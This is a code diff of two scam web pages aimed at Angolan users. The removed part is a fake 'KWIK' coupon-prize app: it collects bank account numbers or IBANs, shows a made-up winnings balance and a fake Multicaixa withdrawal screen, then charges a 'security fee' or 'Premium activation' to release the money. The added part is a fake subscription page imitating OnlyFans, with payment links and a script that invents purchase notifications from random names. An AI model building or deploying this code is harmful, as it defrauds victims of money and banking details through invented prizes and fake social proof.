-    expressBtn.className = 'method-btn method-btn--active';
-    expressBtn.setAttribute('aria-pressed', 'true');
-    ibanBtn.className = 'method-btn method-btn--inactive';
-    ibanBtn.setAttribute('aria-pressed', 'false');
-    contaLabel.textContent = 'Número Multicaixa Express';
-    contaInput.placeholder = '900 000 000';
-    contaInput.value = '';
-  });
-
-  ibanBtn?.addEventListener('click', () => {
-    method = 'iban';
-    ibanBtn.className = 'method-btn method-btn--active';
-    ibanBtn.setAttribute('aria-pressed', 'true');
-    expressBtn.className = 'method-btn method-btn--inactive';
-    expressBtn.setAttribute('aria-pressed', 'false');
-    contaLabel.textContent = 'IBAN (após AO06)';
-    contaInput.placeholder = '000000000000000000000';
-    contaInput.value = '';
-  });
-
-  contaInput?.addEventListener('input', () => {
-    const max = method === 'express' ? 9 : 21;
-    contaInput.value = contaInput.value.replace(/\D/g, '').slice(0, max);
-  });
-
-  document.getElementById('saque-form')?.addEventListener('submit', (e) => {
-    e.preventDefault();
-    const holder = document.getElementById('titular').value.trim();
-    const account = contaInput.value.trim();
-    const errorEl = document.getElementById('saque-error');
-
-    if (!holder) {
-      errorEl.textContent = 'Indique o nome do titular.';
-      errorEl.classList.remove('hidden');
-      return;
-    }
-
-    if (method === 'express' && !/^\d{9}$/.test(account)) {
-      errorEl.textContent = 'Indique um número Multicaixa Express válido (9 dígitos).';
-      errorEl.classList.remove('hidden');
-      return;
-    }
-
-    if (method === 'iban' && !/^\d{21}$/.test(account)) {
-      errorEl.textContent = 'Indique um IBAN válido (21 dígitos após AO06).';
-      errorEl.classList.remove('hidden');
-      return;
-    }
-
-    errorEl.classList.add('hidden');
-    store.withdrawalDetails = { method, holder, account };
-    store.lastWithdrawal = store.balance || TOTAL_VALUE;
-
-    if (window.MetaTracker) {
-      window.MetaTracker.setUserData({
-        name: holder,
-        phone: method === 'express' && !store.phone ? account : undefined,
-        countryCode: '+244',
-      });
-      window.MetaTracker.track('AddPaymentInfo', {
-        content_name: 'Metodo de Retirada KWIK',
-        content_category: method,
-        currency: 'AOA',
-        value: store.lastWithdrawal,
-      });
-    }
-
-    navigate('/app');
-  });
-}
-
-// --- App (Coupon Validation) ---
-function renderApp() {
-  if (!store.registered) {
-    navigate('/');
-    return '';
-  }
-
-  const currentStep = Math.min(store.couponStep, COUPONS.length);
-  const allDone = currentStep >= COUPONS.length;
-  const coupon = allDone ? null : COUPONS[currentStep];
-
-  // Step counter dots
-  function stepDots() {
-    return `
-      <div class="step-dots">
-        ${COUPONS.map((c, i) => `
-          <div class="step-dot ${i < currentStep ? 'step-dot--done' : i === currentStep ? 'step-dot--current' : 'step-dot--pending'}"></div>
-        `).join('')}
-      </div>
-    `;
-  }
-
-  let mainContent = '';
-  if (coupon) {
-    mainContent = `
-      ${stepDots()}
-      <div class="coupon-step-label">Etapa ${coupon.step} de ${COUPONS.length}</div>
-      <img
-        src="${coupon.image}"
-        alt="Cupom ${coupon.brand} — código ${coupon.code}"
-        class="coupon-img"
-        onerror="this.style.display='none';this.nextElementSibling.style.display='flex'"
-      />
-      <div class="coupon-fallback" style="display:none;">
-        <div class="coupon-fallback__inner">
-          <p class="coupon-fallback__label">Cupom de desconto</p>
-          <h3 class="coupon-fallback__brand">${coupon.brand}</h3>
-          <div class="coupon-fallback__code">${coupon.code}</div>
-          <p class="coupon-fallback__value">Valor: <strong>${formatKz(coupon.value)}</strong></p>
-        </div>
-      </div>
-      <form id="validate-form" class="mt-6">
-        <label class="coupon-code-label">Código KWIK</label>
-        <input id="coupon-input"
-          inputmode="numeric"
-          placeholder="Digite os 8 dígitos do KWIK"
-          class="coupon-code-input coupon-code-input--default"
-          value=""
-          maxlength="8"
-        />
-        <button type="submit" class="btn-validate">Validar KWIK</button>
-      </form>
-    `;
-  } else {
-    mainContent = `
-      <section class="final-card">
-        <p class="final-card__label">Saldo final</p>
-        <p class="final-card__value">${formatKz(TOTAL_VALUE)}</p>
-        <p class="final-card__desc">Você validou os ${COUPONS.length} cupons da campanha KWIK.</p>
-        <button type="button" class="final-card__btn" id="btn-levantamento">Levantar saldo</button>
-      </section>
-    `;
-  }
-
-  return `
-    <div class="page-main animate-fade-in">
-      ${headerBar()}
-      <main style="padding: 1.25rem 1rem;">
-        <div class="app-status ${allDone ? 'app-status--orange' : 'app-status--green'}">
-          ${allDone ? Icons.partyPopper : Icons.circleCheck}
-          <span class="app-status__text">${allDone ? 'Todos os KWIK validados!' : 'Novo KWIK localizado!'}</span>
-        </div>
-        <div class="mt-6"></div>
-        ${mainContent}
-        <div id="app-feedback" class="app-feedback hidden"></div>
-      </main>
-    </div>
-  `;
-}
-
-function bindApp() {
-  const input = document.getElementById('coupon-input');
-  const currentStep = Math.min(store.couponStep, COUPONS.length);
-  const coupon = currentStep < COUPONS.length ? COUPONS[currentStep] : null;
-
-  if (input && coupon) {
-    input.addEventListener('input', () => {
-      input.value = input.value.replace(/\D/g, '').slice(0, 8);
-      const val = input.value;
-      const startsCorrect = coupon.code.startsWith(val);
-      const isComplete = val.length === 8 && startsCorrect;
-
-      input.className = 'coupon-code-input';
-      if (val.length === 0) {
-        input.classList.add('coupon-code-input--default');
-      } else if (isComplete) {
-        input.classList.add('coupon-code-input--valid');
-      } else if (startsCorrect) {
-        input.classList.add('coupon-code-input--partial');
-      } else {
-        input.classList.add('coupon-code-input--invalid');
-      }
-    });
-  }
-
-  document.getElementById('validate-form')?.addEventListener('submit', (e) => {
-    e.preventDefault();
-    if (!coupon) return;
-
-    const val = input.value.trim();
-    const feedbackEl = document.getElementById('app-feedback');
-
-    const alreadyUsed = store.history.some(h => h.code === val);
-    const matchOther = COUPONS.find(c => c.code === val);
-
-    if (val !== coupon.code) {
-      let msg = 'Código inválido. Confira os 8 dígitos do KWIK.';
-      if (alreadyUsed) msg = 'Este KWIK já foi validado. Use o código do cupom atual.';
-      else if (matchOther) msg = `Ainda não é a vez deste KWIK. Valide primeiro o cupom ${coupon.step}.`;
-
-      feedbackEl.textContent = msg;
-      feedbackEl.classList.remove('hidden');
-      return;
-    }
-
-    // Success!
-    const newBalance = store.balance + coupon.value;
-    store.balance = newBalance;
-    store.couponStep = currentStep + 1;
-    store.history.unshift({
-      id: Date.now().toString(),
-      code: coupon.code,
-      value: coupon.value,
-      date: new Date().toISOString()
-    });
-
-    feedbackEl.classList.add('hidden');
-    window.MetaTracker?.trackCustom('CouponValidated', {
-      step: coupon.step,
-      brand: coupon.brand,
-      coupon_code: coupon.code,
-      value: coupon.value,
-      total_balance: newBalance,
-      currency: 'AOA',
-    });
-    showPrizeModal(coupon.value);
-  });
-
-  document.getElementById('btn-levantamento')?.addEventListener('click', () => {
-    window.MetaTracker?.trackCustom('WithdrawalRequested', {
-      value: store.balance || TOTAL_VALUE,
-      currency: 'AOA',
-    });
-    navigate('/levantamento');
-  });
-}
-
-function showPrizeModal(value) {
-  const overlay = document.getElementById('modal-overlay');
-  overlay.innerHTML = `
-    <div class="prize-modal-overlay" id="prize-overlay-bg">
-      <div class="prize-modal" id="prize-modal-card">
-        <button class="prize-close" id="prize-close-btn" aria-label="Fechar">
-          ${Icons.x}
-        </button>
-        <div class="modal-icon modal-icon--party">
-          ${Icons.partyPopper}
-        </div>
-        <p class="prize-label">Parabéns!</p>
-        <h2 class="prize-heading">Você ganhou!</h2>
-        <p class="prize-value">+${formatKz(value)}</p>
-        <button class="prize-continue" id="prize-continue-btn">Continuar</button>
-      </div>
-    </div>
-  `;
-  overlay.classList.remove('hidden');
-  overlay.style.display = 'block';
-
-  function closePrize() {
-    overlay.classList.add('hidden');
-    overlay.style.display = '';
-    overlay.innerHTML = '';
-    renderPage(true);
-  }
-
-  document.getElementById('prize-close-btn')?.addEventListener('click', closePrize);
-  document.getElementById('prize-continue-btn')?.addEventListener('click', closePrize);
-  document.getElementById('prize-overlay-bg')?.addEventListener('click', (e) => {
-    if (e.target.id === 'prize-overlay-bg') closePrize();
-  });
-
-  setTimeout(closePrize, 3500);
-}
-
-// --- Levantamento (Loading) ---
-function renderLevantamento() {
-  return `
-    <div class="loading-page animate-fade-in">
-      <div class="spinner-wrap">
-        <div class="spinner-outer"></div>
-        <div class="spinner-inner"></div>
-      </div>
-      <p class="loading-title">Gerando factura</p>
-      <p class="loading-subtitle">Aguarde um momento…</p>
-    </div>
-  `;
-}
-
-function bindLevantamento() {
-  setTimeout(() => {
-    store.lastWithdrawal = store.balance;
-    navigate('/saque-sucesso');
-  }, 4000);
-}
-
-// --- Saque Sucesso (NEW PAGE) ---
-function renderSaqueSucesso() {
-  const amount = store.lastWithdrawal || store.balance || TOTAL_VALUE;
-
-  return `
-    <div class="sucesso-page animate-fade-in">
-      <div class="sucesso-check">
-        ${Icons.check}
-      </div>
-      <h1 class="sucesso-title">Parabéns!</h1>
-      <p class="sucesso-text">
-        Seu cadastro foi realizado!<br>
-        Você acaba de ganhar
-        <strong>${formatKz(amount)}!</strong>
-      </p>
-      <p class="sucesso-subtext">
-        Assista um curto vídeo com um passo a passo explicativo para você aprender a realizar o seu primeiro <strong>SAQUE</strong>.
-      </p>
-      <button class="sucesso-btn" id="btn-assistir-video">
-        <span class="sucesso-btn__inner">
-          <span class="sucesso-btn__play">
-            ${Icons.play}
-          </span>
-          <span class="sucesso-btn__label">Assistir Vídeo</span>
-        </span>
-        ${Icons.arrowRight}
-      </button>
-    </div>
-  `;
-}
-
-function bindSaqueSucesso() {
-  document.getElementById('btn-assistir-video')?.addEventListener('click', () => {
-    window.MetaTracker?.trackCustom('WatchVideoClicked', {
-      value: store.lastWithdrawal || store.balance || TOTAL_VALUE,
-      currency: 'AOA',
-    });
-    navigate('/multicaixa');
-  });
-}
-
-// --- Multicaixa confirmation page ---
-function renderMulticaixa() {
-  const withdrawal = store.withdrawalDetails || {};
-  const holder = withdrawal.holder || store.name || 'Titular';
-  const account = withdrawal.account || '—';
-  const amount = formatKz(store.lastWithdrawal || store.balance || TOTAL_VALUE);
-
-  return `
-  <div class="animate-fade-in" style="min-height:100vh;background:#f7f8fa;display:flex;justify-content:center;align-items:flex-start;">
-    <main style="width:min(100%,860px);min-height:100vh;background:#f7f8fa;display:flex;flex-direction:column;align-items:center;color:#111827;font-family:Arial,sans-serif;">
-      <header style="width:100%;background:#f97316;color:#fff;padding:28px 24px 24px;text-align:center;font-size:clamp(28px,6vw,58px);font-weight:800;letter-spacing:1px;">MULTICAIXA</header>
-      <section style="width:100%;padding:clamp(52px,10vw,120px) 24px 28px;text-align:center;">
-        <div style="font-size:clamp(28px,5vw,54px);font-weight:800;margin-bottom:26px;">${amount}</div>
-        <div style="color:#f97316;font-size:clamp(22px,4vw,38px);margin-bottom:44px;">MONTANTE</div>
-        <div style="font-size:clamp(24px,4vw,42px);font-weight:500;margin-bottom:24px;word-break:break-word;">${account}</div>
-        <div style="color:#f97316;font-size:clamp(22px,4vw,38px);margin-bottom:44px;">DESTINATÁRIO</div>
-        <div style="font-size:clamp(24px,4vw,42px);font-weight:500;word-break:break-word;">${holder}</div>
-      </section>
-      <section style="width:100%;border-top:1px solid #d9dde3;border-bottom:1px solid #d9dde3;padding:28px 12%;font-size:clamp(18px,3vw,30px);">
-        <div style="display:flex;justify-content:space-between;gap:24px;margin-bottom:28px;"><span style="color:#6b7280;">Custo</span><span style="color:#6b7280;">Isento</span></div>
-        <div style="display:flex;justify-content:space-between;gap:24px;font-weight:800;"><span>Total</span><span>${amount}</span></div>
-      </section>
-      <button id="btn-continuar-vsl" type="button" style="margin:80px 0 32px;width:min(80%,340px);border:0;border-radius:12px;background:#f97316;color:#fff;font-size:20px;font-weight:800;padding:16px 24px;cursor:pointer;box-shadow:0 8px 24px rgba(249,115,22,.25);">Confirmar</button>
-    </main>
-  </div>
-  `;
-}
-
-function bindMulticaixa() {
-  document.getElementById('btn-continuar-vsl')?.addEventListener('click', () => {
-    window.MetaTracker?.trackCustom('MulticaixaConfirmed', {
-      value: store.lastWithdrawal || store.balance || TOTAL_VALUE,
-      currency: 'AOA',
-    });
-    navigate('/vsl');
-  });
-}
-
-// --- VSL / Video Page ---
-function renderVsl() {
-  return `
-    <div class="vsl-page animate-fade-in">
-      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>
-      <h1 class="vsl-title">DESBLOQUEIO DE SALDO</h1>
-      <p class="vsl-subtitle">
-        Assista o vídeo informativo até o final para processar seu saque com segurança imediata
-      </p>
-      <div class="vsl-video-wrap">
-        <div id="ifr_6afcb0e441433dbce3ceb26a_wrapper" style="margin: 0 auto; width: 100%; max-width: 400px;">
-          <div style="position: relative; padding: 178.21782178217822% 0 0 0;" id="ifr_6afcb0e441433dbce3ceb26a_aspect">
-            <iframe frameborder="0" allowfullscreen src="about:blank" id="ifr_6afcb0e441433dbce3ceb26a" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" referrerpolicy="origin" onload=" this.onload=null, this.src='https://scripts.converteai.net/c0486b1f-6b02-4e9c-8985-db000a45e1f8/players/6afcb0e441433dbce3ceb26a/v4/embed.html' +(location.search||'?') +'&vl=' +encodeURIComponent(location.href)"></iframe>
+
+            <div class="social-links">
+              <div class="social-link twitter">
+                <i class="fab fa-twitter"></i>
+              </div>
+              <div class="social-link tiktok">
+                <i class="fab fa-tiktok"></i>
+              </div>
+              <div class="social-link instagram">
+                <i class="fab fa-instagram"></i>
+              </div>
+              <div class="social-link telegram">
+                <i class="fab fa-telegram"></i>
+              </div>
+            </div>
+
+            <!-- Popup -->
+            <div class="popup-overlay" id="popupOverlay">
+              <div class="popup-container">
+                <button class="close-button" id="closePopup">
+                  <i class="fas fa-times"></i>
+                </button>
+
+                <div class="popup-cover-section">
+                  <div class="popup-cover-image">
+                    <img src="images/capa.jpg" alt="Imagem de capa">
+                  </div>
+
+                  <div class="popup-profile-info">
+                    <div class="popup-profile-image">
+                      <img src="Perfil1.png" alt="Foto de perfil">
+                    </div>
+                    <div class="popup-profile-text">
+                      <div class="popup-profile-name">
+                        Privacy Angola 
+                        <span class="popup-verified">
+                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="18" height="18" aria-label="Verificado">
+                            <path fill="#ff6b3d" d="M190.6 71.4C203 47.9 227.7 32 256 32s53 15.9 65.4 39.4c3.6 6.8 11.5 10.1 18.8 7.8c25.4-7.8 54.1-1.6 74.1 18.4s26.2 48.7 18.4 74.1c-2.3 7.3 1 15.2 7.8 18.8C464.1 203 480 227.7 480 256s-15.9 53-39.4 65.4c-6.8 3.6-10.1 11.5-7.8 18.8c7.8 25.4 1.6 54.1-18.4 74.1s-48.7 26.2-74.1 18.4c-7.3-2.3-15.2 1-18.8 7.8C309 464.1 284.3 480 256 480s-53-15.9-65.4-39.4c-3.6-6.8-11.5-10.1-18.8-7.8c-25.4 7.8-54.1 1.6-74.1-18.4s-26.2-48.7-18.4 74.1c-2.3-7.3-1-15.2 7.8-18.8C47.9 309 32 284.3 32 256s15.9-53 39.4-65.4c6.8-3.6 10.1-11.5 7.8-18.8c-7.8-25.4-1.6-54.1 18.4-74.1s48.7-26.2 74.1-18.4c7.3 2.3 15.2-1 18.8-7.8zM256 0c-36.1 0-68 18.1-87.1 45.6c-33-6-68.3 3.8-93.9 29.4s-35.3 60.9-29.4 93.9C18.1 188 0 219.9 0 256s18.1 68 45.6 87.1c-6 33 3.8 68.3 29.4 93.9s60.9 35.3 93.9 29.4C188 493.9 219.9 512 256 512s68-18.1 87.1-45.6c33 6 68.3-3.8 93.9-29.4s35.3-60.9 29.4-93.9C493.9 324 512 292.1 512 256s-18.1-68-45.6-87.1c6-33-3.8-68.3-29.4-93.9s-60.9-35.3-93.9-29.4C324 18.1 292.1 0 256 0zM363.3 203.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L224 297.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l64 64c6.2 6.2 16.4 6.2 22.6 0l128-128z"></path>
+                          </svg>
+                        </span>
+                      </div>
+                      <div class="popup-profile-username">@privacy_angola</div>
+                    </div>
+                  </div>
+
+                  <div class="popup-stats">
+                    <span><i class="far fa-image"></i> 245</span>
+                    <span><i class="fas fa-video"></i> 649</span>
+                    <span><i class="far fa-heart"></i> 300K</span>
+                  </div>
+                </div>
+                <!-- Popup Content -->
+                <div class="popup-content">
+                  <div class="popup-headline">
+                    <h2>ASSINE AGORA E TENHA ESTES BENEFÍCIOS</h2>
+                  </div>
+
+                  <div class="popup-verification-items">
+                    <div class="verification-item">
+                      <span class="check-icon">
+                        <i class="fas fa-check"></i>
+                      </span>
+                      <span> Acesso a todo o conteúdo exclusivo </span>
+                    </div>
+                    <div class="verification-item">
+                      <span class="check-icon">
+                        <i class="fas fa-check"></i>
+                      </span>
+                      <span>Chat ao vivo com Privacy Angola</span>
+                    </div>
+                    <div class="verification-item">
+                      <span class="check-icon">
+                        <i class="fas fa-check"></i>
+                      </span>
+                      <span>Chamada de vídeo com Privacy Angola</span>
+                    </div>
+                    <div class="verification-item">
+                      <span class="check-icon">
+                        <i class="fas fa-check"></i>
+                      </span>
+                      <span>E muito mais......</span>
+                    </div>
+                    <div class="popup-additional-headline">
+                      <h3>
+                        Presente surpresa para os primeiros 50+ assinantes!!
+                      </h3>
+                    </div>
+                    <button class="subscription-button-popup" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+                      <span>Assinar agora</span>
+                     <span>De <span class="old-price">9.000 kz</span> por 4.000 kz</span>
+                    </button>
+                    <div class="payment-trust">
+                      <div class="trust-item">
+                        <i class="fas fa-lock"></i>
+                        <span>Pagamento 100% Seguro</span>
+                      </div>
+                      <div class="trust-item">
+                        <i class="fas fa-shield-alt"></i>
+                        <span>Dados Protegidos</span>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+              </div>
+            </div>
+
+           <button class="subscription-button" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+  <span>Mensal</span>
+  <span>De <span class="old-price">9.000 kz</span> por 4.000 kz</span>
+</button>
+
+
+             <button class="subscription-button" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+  <span>Vitalício</span>
+  <span>De <span class="old-price">15.000 kz</span> por 7.000 kz</span>
+</button>
+
+            <div class="content-toggle">
+              <button class="toggle-btn disabled" data-type="posts" disabled="">
+                <span class="count">300k</span> Publicações
+              </button>
+              <span class="separator">•</span>
+              <button class="toggle-btn active" data-type="videos">
+                <span class="count">649</span> Vídeos
+              </button>
+              <span class="separator">•</span>
+              <button class="toggle-btn" data-type="photos">
+                <span class="count">245</span> Fotos
+              </button>
+            </div>
+
+            <div class="content-sections">
+              <div class="content-section videos active">
+                <div class="video-container">
+                  <video autoplay="" loop="" muted="" playsinline="" class="loop-video">
+                    <source src="media/video1.mp4" type="video/mp4">
+                  </video>
+                  <div class="media-count">
+                    <i class="fas fa-video"></i>
+                    <span>649</span>
+                  </div>
+                  <button class="media-subscribe-btn" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+                    ASSINE PARA VER AS PUBLICAÇÕES DO USUÁRIO
+                  </button>
+                </div>
+              </div>
+
+              <div class="content-section photos active">
+                <div class="photo-container">
+                  <img src="images/imagem1.jpg" alt="Foto 1" class="grid-photo" loading="lazy" width="388" height="670" decoding="async">
+                  <div class="media-count">
+                    <i class="far fa-image"></i>
+                    <span>245</span>
+                  </div>
+                  <button class="media-subscribe-btn" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+                    ASSINE PARA VER AS PUBLICAÇÕES DO USUÁRIO
+                  </button>
+                </div>
+              </div>
+            </div>
           </div>
         </div>
       </div>
-    </div>
-  `;
-}
-
-function bindVsl() {
-  const oldScript = document.getElementById('vturb-script-player');
-  if (oldScript) {
-    oldScript.remove();
-  }
-
-  var s = document.createElement("script");
-  s.id = "vturb-script-player";
-  s.type = "text/javascript";
-  s.src = "https://scripts.converteai.net/lib/js/smartplayer-wc/v4/sdk.js";
-  s.async = !0;
-  document.head.appendChild(s);
-}
-
-// --- Bak1 / Oferta Especial 85% (MISSING PAGE) ---
-function renderBak1() {
-  return `
-    <div class="bak-page animate-fade-in">
-      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>
-
-      <h1 class="bak-heading">
-        ⏰ <span class="bak-heading__orange">ESPERA!</span>
-      </h1>
-
-      <div class="bak-circle">
-        <span class="bak-percent">85%</span>
-        <span class="bak-percent-label">desconto</span>
-      </div>
-
-      <p class="bak-title">
-        Ganhe <span class="bak-orange">85% de desconto</span> agora mesmo na
-        <span class="bak-orange"> taxa de segurança!</span>
-      </p>
-
-      <p class="bak-desc">
-        Não feche esta página. Use o cupom exclusivo abaixo e finalize sua compra com um super desconto de 85% na taxa de segurança.
-      </p>
-
-      <div class="bak-coupon-box">
-        <p class="bak-coupon-label">Seu cupom de desconto:</p>
-        <p class="bak-coupon-code">SEGURANCA85</p>
-        <p class="bak-coupon-valid">Válido por tempo limitado!</p>
-      </div>
-
-      <a href="https://pay.bicaju.com/3064c3d2-383a-4935-8c46-f368c81ee2e3" class="bak-cta-btn" data-meta-checkout="true" data-meta-content-name="Oferta Especial 85% KWIK" data-meta-value="${store.lastWithdrawal || store.balance || TOTAL_VALUE}">
-        SIM, QUERO MEU DESCONTO DE 85% 🎁
-      </a>
-    </div>
-  `;
-}
-
-function bindBak1() {
-  // No blockers
-}
-
-// --- Desconto / Discount Page (NEW PAGE) ---
-function renderDesconto() {
-  const amount = store.lastWithdrawal || store.balance || TOTAL_VALUE;
-  return `
-    <div class="desconto-page animate-fade-in">
-      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>
-      <div class="desconto-header">
-        ${kwikLogo('md')}
-      </div>
-
-      <div class="desconto-card">
-        <div class="desconto-icon">
-          ${Icons.partyPopper}
+      <div class="content-section photos active second-photo-section">
+        <div class="photo-container2">
+          <img src="images/imagem2.jpg" alt="Foto 2" class="grid-photo" loading="lazy" width="350" height="670" decoding="async">
+          <div class="media-count">
+            <i class="far fa-image"></i>
+            <span>245</span>
+          </div>
+          <button class="media-subscribe-btn" onclick="window.location.href='https://pay.clickpayon.com/b87f7451-e37f-4c3f-a567-91a99d31a227?default=true'">
+            ASSINE PARA VER AS PUBLICAÇÕES DO USUÁRIO
+          </button>
         </div>
-        <h1 class="desconto-title">Saldo Disponível</h1>
-        <p class="desconto-amount">${formatKz(amount)}</p>
-        <div class="desconto-divider"></div>
-        <p class="desconto-text">
-          Para liberar o seu saque, é necessário concluir a verificação de identidade e ativar a sua conta Premium.
-        </p>
-        <p class="desconto-text-sm">
-          Este é um passo obrigatório de segurança para proteger os seus fundos.
-        </p>
-      </div>
-
-      <a href="https://pay.bicaju.com/3064c3d2-383a-4935-8c46-f368c81ee2e3" class="desconto-btn" data-meta-checkout="true" data-meta-content-name="Ativacao Conta Premium KWIK" data-meta-value="${amount}">
-        ATIVAR CONTA PREMIUM
-        ${Icons.arrowRight}
-      </a>
-
-      <p class="desconto-footer">
-        🔒 Pagamento seguro · Dados protegidos
-      </p>
-    </div>
-  `;
-}
-
-function bindDesconto() {
-  // No blockers
-}
-
-// ===== Router & Rendering =====
-let currentRoute = null;
-
-function renderPage(force = false) {
-  const route = getCurrentRoute();
-  if (!force && route === currentRoute) return;
-  const isRouteChange = currentRoute !== route;
-  currentRoute = route;
-
-
-  const app = document.getElementById('app');
-  let html = '';
-  let bind = null;
-
-  switch (route) {
-    case '/':
-      html = renderHome();
-      bind = bindHome;
-      break;
-    case '/cadastro':
-      html = renderCadastro();
-      bind = bindCadastro;
-      break;
-    case '/saque':
-      html = renderSaque();
-      bind = bindSaque;
-      break;
-    case '/app':
-      html = renderApp();
-      bind = bindApp;
-      break;
-    case '/levantamento':
-      html = renderLevantamento();
-      bind = bindLevantamento;
-      break;
-    case '/saque-sucesso':
-      html = renderSaqueSucesso();
-      bind = bindSaqueSucesso;
-      break;
-    case '/multicaixa':
-      html = renderMulticaixa();
-      bind = bindMulticaixa;
-      break;
-    case '/vsl':
-      html = renderVsl();
-      bind = bindVsl;
-      break;
-    case '/desconto':
-      html = renderDesconto();
-      bind = bindDesconto;
-      break;
-    case '/bak1':
-      html = renderBak1();
-      bind = bindBak1;
-      break;
-    default:
-      html = renderHome();
-      bind = bindHome;
-      break;
-  }
-
-  if (route !== '/') {
-    document.body.style.backgroundColor = '';
-  }
-
-  app.innerHTML = html;
-  if (bind) bind();
-  if (isRouteChange && html) {
-    window.scrollTo(0, 0);
-    window.MetaTracker?.trackRoute(route, store.lastWithdrawal || store.balance || TOTAL_VALUE);
-  }
-}
-
-// Listen for hash changes
-window.addEventListener('hashchange', () => renderPage(false));
-
-// Initial render
-if (document.readyState === 'loading') {
-  document.addEventListener('DOMContentLoaded', () => renderPage(false));
-} else {
-  renderPage(false);
-}
-
-// Make navigate available globally for inline onclick handlers
-window.navigate = navigate;
-
-  </script>
-
-
-</body></html>+      
+
+    <script>
+      function redirecionarBotaoPopup() {
+        window.location.href = "upsel1.html" + window.location.search;
+      }
+    </script>
+
+    <script>
+      function redirecionarBotaoPrincipal() {
+        // Redireciona para o link desejado
+        window.location.href =
+          "upsel1.html" + window.location.search;
+      }
+    </script>
+    
+    
+    <script>
+      function redirecionarBotaoPrincipal2() {
+        // Redireciona para o link desejado
+        window.location.href =
+          "upsel2.html" + window.location.search;
+      }
+    </script>
+
+    <!-- Script FAQ -->
+    <script type="module">
+      document.querySelectorAll(".faq-question").forEach((button) => {
+        button.addEventListener("click", () => {
+          const faqItem = button.parentElement;
+          faqItem.classList.toggle("active");
+        });
+      });
+    </script>
+
+    <script src="js/main.js" defer="" type="module"></script>
+    <script src="js/button.js" defer="" type="module"></script>
+    <script src="https://pay.risepay.com.br/Pay/06163e4e652f4c4abd2601fd5c2e0d7f" defer="" type="module"></script>
+    <script src="js/popup.js" defer=""></script>
+    
+    
+         <!-- Script do Notiflix e notificações -->
+        <script src="js/notiflix-aio-2.6.0.min.js"></script>
+        <script>
+          // Configurações iniciais
+          var position = "left-bottom";
+          var animation = "from-left";
+          var timeout = 3000;
+          
+          // Configurações de cores personalizadas - Ajustando para as cores do OnlyFans
+          var customBgColor = "linear-gradient(to right, #00AFF0, #0095cc)";  // OnlyFans blue gradient
+          var customTextColor = "#fff";  // White text
+          
+          // Inicializa o Notiflix com as configurações personalizadas
+          Notiflix.Notify.Init({
+            position: position,
+            cssAnimationStyle: animation,
+            timeout: timeout,
+            plainText: false, // Permite interpretar HTML
+            messageMaxLength: 2000, // Aumente esse valor conforme necessário
+            success: {
+              background: customBgColor,
+              textColor: customTextColor
+            },
+            info: {
+              background: customBgColor,
+              textColor: customTextColor
+            },
+            warning: {
+              background: customBgColor,
+              textColor: customTextColor
+            },
+            failure: {
+              background: customBgColor,
+              textColor: customTextColor
+            }
+          });
+          
+          // Lista de nomes masculinos
+          var names_masc = [
+            'José Aparecido', 'João', 'Antônio', 'Francisco', 'Carlos', 'Paulo', 'Pedro',
+            'Lucas', 'Luiz', 'Marcos', 'Gabriel', 'Rafael', 'Daniel', 'Marcelo',
+            'Bruno', 'Eduardo', 'Felipe', 'Rodrigo', 'Manoel', 'Mateus', 'André', 'Fernando',
+            'Fábio', 'Leonardo', 'Gustavo', 'Guilherme', 'Leandro', 'Tiago', 'Anderson',
+            'Ricardo', 'Márcio', 'Jorge', 'Alexandre', 'Roberto', 'Edson', 'Diego', 'Vítor',
+            'Sérgio', 'Cláudio', 'Matheus', 'Thiago', 'Geraldo', 'Adriano', 'Luciano',
+            'Júlio', 'Renato', 'Alex', 'Vinícius', 'Rogério', 'Samuel', 'Ronaldo', 'Mário',
+            'Flávio', 'Douglas', 'Igor', 'Davi', 'Manuel', 'Jeferson', 'Cícero', 'Victor',
+            'Miguel', 'Robson', 'Maurício', 'Danilo', 'Henrique', 'Caio', 'Reginaldo',
+            'Joaquim', 'Benedito', 'Gilberto', 'Marco', 'Alan Corrêa', 'Nelson', 'Cristiano',
+            'Elias', 'Wilson', 'Valdir', 'Emerson Sá', 'Luan', 'David', 'Renan', 'Severino',
+            'Fabricio', 'Mauro', 'Jonas', 'Gilmar', 'Jean', 'Fabiano Lopes', 'Wesley',
+            'Diogo', 'Adilson', 'Jair', 'Alessandro', 'Everton', 'Osvaldo', 'Gilson', 'Willian',
+            'Joel', 'Silvio', 'Hélio', 'Maicon', 'Reinaldo', 'Pablo Gustavo', 'Artur',
+            'Vagner', 'Valter', 'Celso', 'Ivan Siqueira', 'Cleiton', 'Vanderlei', 'Vicente',
+            'Arthur', 'Milton', 'Domingos', 'Wagner', 'Sandro', 'Moisés', 'Edilson', 'Ademir',
+            'Adão', 'Evandro', 'César', 'Valmir de Carvalho', 'Murilo', 'Juliano', 'Edvaldo',
+            'Ailton', 'Junior', 'Breno Lopes', 'Nicolas', 'Ruan Gustavo', 'Alberto', 'Rubens',
+            'Nilton', 'Augusto', 'Cleber', 'Osmar', 'Nilson', 'Hugo', 'Otávio', 'Vinícios',
+            'Ítalo', 'Wilian', 'Alisson', 'Aparecido'
+          ];
+          
+          // Lista de sobrenomes brasileiros comuns
+          var surnames = [
+            'Silva', 'Souza', 'Costa', 'Santos', 'Oliveira', 'Pereira', 'Rodrigues',
+            'Almeida', 'Gomes', 'Lima', 'Ferreira', 'Ribeiro', 'Carvalho', 'Martins',
+            'Moreira', 'Barbosa', 'Dias', 'Cavalcanti', 'Rocha', 'Nunes'
+          ];
+          
+          // Lista de frases para as notificações
+          var phrases = [
+            "AVALIOU ⭐⭐⭐⭐",
+            "COMPROU Privacy 30 dias",
